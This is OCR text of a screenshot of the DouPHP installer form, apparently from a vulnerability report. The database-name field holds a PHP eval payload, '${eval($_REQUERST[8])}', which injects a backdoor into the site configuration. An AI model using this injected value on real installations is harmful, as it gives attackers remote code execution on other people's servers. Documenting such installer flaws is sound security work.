 DouPHP
数据库账号
填写主机：
localhost
PHP5.3以上的服务器建议将主机地址填为 127.0.0.1，否
则会因为PHP判断是否是IPv6而拖慢数据库连接速度
数据库账号：
root
您的MySQL用户名
密码：
••••
MySQL密码
数据库名：
${eval($_REQUERST[8])}
将DouPHP安装到哪个数据库？
数据前缀：
dou_
如果您希望在同一个数据库安装多个DouPHP，请修改前
缀。
管理员帐号
管理员用户名：
admin
用户名至少包含4个字符，需以字母开头。只能使用字
母、数字、下划线
登录密码：
••••
密码至少包含6个字符。可使用字母，数字和符号。
登录密码确认：
••••
请再次输入登录密码
返回
安装DouPHP